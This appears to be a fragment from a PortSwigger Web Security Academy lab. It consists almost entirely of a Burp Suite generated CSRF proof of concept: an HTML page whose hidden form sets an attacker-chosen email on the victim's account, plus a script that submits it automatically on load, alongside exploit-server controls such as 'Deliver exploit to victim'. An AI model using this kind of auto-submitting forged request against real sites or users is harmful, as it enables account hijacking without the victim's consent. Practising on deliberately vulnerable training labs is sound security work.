 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a16001f03fdafb280138a4900340046.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="AUOK&#64;wtf&#46;com" />
<input type="hidden" name="csrf" value="oOjlEavWt9reR306VgNyTknBFZQnyFjQ" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log